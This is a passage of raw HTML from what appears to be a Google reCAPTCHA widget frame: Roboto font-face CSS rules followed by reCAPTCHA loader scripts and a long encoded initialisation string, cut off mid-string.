  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f_RC-r_wGzDVwGT5hxOulQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f_RC-r_wGzDVwGT5hxOulQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f_RC-r_wGzDVwGT5hxOulQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrN4H8Khwp/CrhMcRsOZw7Ezwr/DuwbCmsOSLcKlE8OnE0/DsSPCiMOKw7zCrgQwecOsw6jCl8O2HXXDusOrwq8pwpjDlsOBOMOSw6jCs8KHwqXCrMOyw7TCq8OHacOCw6/[base64]/w63CvcOWwr1NZn8Uw5s9HBLDiUofa3ETw4lcw4cAJsK2MMKyFXjCvcKee8OVDMK7SmjDiXFvLRYqwq9MwqIKM0cuB10Cw6vCi8OXK8OAw7bDtMOLfsKWwo7CiTwweMK8wrQtwpFsZk/DvWLCh8KRwq7CkMKiwrrDl01cw7zDh395w6ovQmtnbsK3e8K1KsO3wovCg8KBwqHCgcKwEV48w7x9F8OhwqDCh2k3UMOXRcOzbMOoworChsOTw5nDrm05ScKsP8KWeHkCwq/CscO2JcKsXMKvbUk2w7DCuhATOAYJwozChxzDm8Kuw5DDlXvCqMOSKTLCmsK8HMKbwoXCqFhva8K9I8OVUsKhGsOWw7jCgF/CmsKOYnUEwoBzC8OzBW0TIMKJM8O1w5PDjcKmw4HCucOIF8KQfwJBw6jCr8KJw6hswpDDvXLCgsOVwovCt1nCrz7DtFwiw7/Cr0VRw7PCsRzDk3h7wqfDiXnDnMOYaXXCncO3wqRJa8K5BXArEsKuw659w53DpcKZw5jCgRoRb8O0w6nDv8KJwqxewqoxVMKPc1XDr0zDqMKXwp/Cp8KQwpZVwofDsG/CsC3CosK+w5BARHFIVmHCln7CvDnCscKpwo7Dk8ORDsORRMOzwpkCO8KLwoB5w4tlwpBNwqh6K8Ofw7rCkjHCo8KHcWcWD8KFwobDgQdNwpNIS8KTEsOZfyzCkV9MMEPCkTR/w4Y9e8KuA8Kww7bDqX3ClhLDpMKrR8OlwrDCtUfCuEzCoHLCjSpKFcKmwr/CjCM/wqFPw57CrUdQO3YqFDoRwpzDszDDr8OHWi3Cg8OeSCB8wqItwo1gwp9wwo/DrEwZw5nDrgHCj8OtHlvCoCs5wqjChAkxJ1TCkgEwYMO7eEbCkHU7w4rDusKUwpgDZWHCq0MbAcKwC8O/wqjDshTCqG3Dr8O4VMKpw7TChcOrw5xFBQ/DjcKkWsKxw45PNMONw5oGwqrCi8KLEMKPw5UBwqliSsOwT2PCksOYwo5Lw7jCisKYw4vDssOdKCHCm8KhLhPCln7CiXDCpsKLw48iXMO/WF5JARhmA18+w6DCtBkww5rDglLDn8Ktwqo0w6zCmUgKKR3DrmoAFAnDlSodw4kpPx/[base64]/DkMOuGsOGVsKlTsKzw4UjJUBmwqRzDUTCvzzCu8KZw44zwocEwr5gJU7CsMKVQT4LwqLDrMKqwq8QwrvDu8Olw7keeysdw5g6w5LDtsOlS8OnwpddV8Ksw7pJL8Otw4RJMWvClnvDuwvCoMK+fsObw5zDlxlWw4cNw6Mzwp1Bw50cw6xlwo0/woTCnSjCpADCtjXCrH1awrVRScKqwqxsJxVGKSE0w7tVwp4pwpnCuXJsR8KWS8Kcc8O3w7nCglFhDcO0wo7DpcKkw4rChsOuw7bDvSEDwoUVOFXDisK7w70aE8K8cTZzw7MhNsOLwpnCozgnwo/ChDrDu8OWw6YGSR7Dh8K9wpQ5SizDjMONBcOKfcO8w5MSwrUmKQrCgsOuIMOpGsOVM3/DjQk3w4fCl8OBM0TCjULCpzNJw5/CnysTCsOcPMOywrTClgU3w4jDuR7Dsm7Cpj7DrH7CiWvDh8KPwp1We8KrJSTDsD7CjMOxA8OcUmTDmEPCoH/CrhPCgMO5exVqwrVAw7bDoMKmwrbDoGLCoMObw5bCjMO5XB/Cuy7DqsOIIMKhU8O9WcKzXsKew6zDs8O/w65FeRvCiCTCosOIfcKNwrzDocOdG0V+VMOiw6NlUgMDw55TBQ/CpcOmEsKSwps6f8K+wqYJw4fDkcKYw4/ClcOOwpjCl8KOUk7CjyQnwo7Doj7CqirCjsKPWsOVw7xRfcKuw4skLcOJw6B+IVwGwosUwp7Ck8KfwrbDrsOLXU80asOuw7/[base64]/[base64]/Dl8K4YTbDoMKrYcKaw6gewqTCgcKWdzfCnnhAXMKRwqvCmiLClD1fUV7DhsOqaUfCvXTClcOhKhMcGT7DoCLCkMONTQbCp0fDmcOdVsOfwoI5w7bDhsOKwrZ/w7LDnCJCwqfCnxXCpADDssOiw6YHNgjCs8Kfw73CrwbDrcKJJ8O2wrs9BsOOOG/CnMKAw4/DtFLDlxlswoM+T294QhICw5o6wqTClU1pGsKlw750dcKgw4XDmMOsw77DkV9Sw6IEw7AIw5lAYRbDuhMwD8Kiw4PDhiDDlkQ/U0/Cv8OZScOlwoHCnWjCtUpNw5oVwrvCvx/[base64]/[base64]/woBkw7YZwrnDnE9EwpZSw43Cj3jCmjsLSCZFw4R5OMK2wr/[base64]/P8KCBsKgw6RQC2YWw6XCsmTCjcODbUnDu1TCmHwZwp/DsWNpHsOYwprCpUnDvgk+wpxMwp7DlhXCkSTDp2DDtMKeFsO7w6NlUMOYZGbDqsOYwpjDglgsYcOrwozDpWPCsClOIsKRSF/DqMKsWBvChhnDn8K9McOgwot+HiXCujTCvGtaw6zDl0bCjcObw7QWIDFtGxlFJgssMsO/[base64]/DcOcw50KwqnCuMKmQ21nw7LCr1Jpw5wiAsOHajgIZi4OG8K2woHDucOKwp7CssOGw6dCw55+SwTDksKxQGfCvDpJwp5fU8KIw6vDjMKrw6rCk8OqwpE/w4gKw6/DrMOGC8KYwrfCqFRsTTPCi8Oqw7Evw7UgwodDwpPDsh1PRkFdKHphfMOhEcO+XcKIwr/CkcK0NMO5w55Rw5Emw6w3Kw7CqxMfcjTCjhDCgMKKw4jChG9jDMO5w4/CucK5acOEw6nCrGB2w57CujMiw6xLYsK+LXjDsEsXb8KlBcKtI8Otw4M1wotWQMOmw4HDr8KNZm7DrsKrw7TCoMKBw6hfwq4HV3IUwrrDhH0HMMKiVMK/W8O/w4UtRzTCtWl7W0lEwrzCrMKww4oya8OPLDVjEw4nZ8OIUhE0ZsO2UMO9ClI0esKYw7bCicOfwoDCv8KrZQXDr8Kgwr/CoDAAw79vwofDjD7DmXrDl8ONw5HCjXA6cE16wr5SAjLDrnTCom4kBQhzHMKeacKrwofCkEgUHRPCk8KJw6zDpCjCp8KCw4bCnkd3w6piJ8O4Aj1OasOwcMO9w6fClQ/ConcRJ3DCqcK9G3lScnhsw6nDpMOKDMKKw6gqw4QtOll+YMKqbcKCw4DDuMKPHMKhwpEuw7PDiQbDi8Kpw57DtltIw5w9w4fCt8KCL1NQAsO8fcO9QcOfwr5Qw4kDETTDpmkoesK7wqESw4PDsDPCnVHDv17CncKIwpDClMO9TykbScOww6/DqMOSw7HCq8OcIGTDjmbDn8OsJcOZw554wpzCmsOBwoRHw4tTfQApw5zCusOrIMOuw6htwpfDlVHCszDCucOOw6LCvMOwJsKUw6MKw6zDqcOtwo5twr/[base64]/DhcKuPSZ4fsOeElgxUcOuTiHDjyo0wpzCtk9sw4PCjzvCvWMTw6EQw7bDoMOGwrHDiS8eSsKTAsKRcX5DXBTCnTXClsOxw4bDvGwwwo/[base64]/DunXDvS10w5TDgE7Dpg3ClMOrw6vDsi0UYy7DhMOFwoQjwqZkDsOBOkLCpsOewo/DqkNRBlnDgcK7w5VJCwHCjcKgw7gAw6/DnsKAInFZa8Ogw6NhwojCkMOJHMKKwqbCpMKTw5VuZFNQw4TCnybCjMKywpbCgcKEa8OgwqfCvGxtwoHDsFU2wrXCuFgIwqUjwq3DmUM2wp19w6XCpcOcKnvDs1HCiB7CphwSw7PDlEzDkAHDq1rCisKow4vCvHsLWsOtwqrDrwFmwrfDrjDChD/[base64]/Cli57WsK7TsOpA2vDjVrCvD/